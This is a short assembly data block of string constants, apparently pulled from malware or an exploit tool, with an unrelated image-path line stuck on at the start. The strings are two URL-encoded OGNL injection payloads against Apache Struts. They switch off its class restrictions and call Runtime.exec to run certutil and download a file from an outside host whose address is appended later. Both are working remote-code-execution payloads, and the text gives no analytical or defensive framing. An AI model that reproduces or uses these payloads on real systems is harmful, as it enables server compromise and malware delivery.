 db '/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%'
db '23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23c'
db 'r%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27'
db '%5D%29.%28%23ou%3D%23cr.getInstance%28@com.opensymphony.xwork2.og'
db 'nl.OgnlUtil@class%29%29.%28%23ou.getExcludedPackageNames%28%29.cl'
db 'ear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28'
db '%23ct.setMemberAccess%28%23dm%29%29.%28%23w%3D%23ct.get%28%22com.'
db 'opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWrite'
db 'r%28%29%29.%28%23w.print%28@org.apache.commons.io.IOUtils@toStrin'
db 'g%28@java.lang.Runtime@getRuntime%28%29.exec%28%27certutil.exe%20'
db '-urlcache%20-split%20-f%20http://',0
align 8
db '/%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACC'
db 'ESS%29.%28%23w%3D%23context.get%28%22com.opensymphony.xwork2.disp'
db 'atcher.HttpServletResponse%22%29.getWriter%28%29%29.%28%23w.print'
db '%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@g'
db 'etRuntime%28%29.exec%28%27certutil.exe%20-urlcache%20-split%20-f%'
db '20http://',0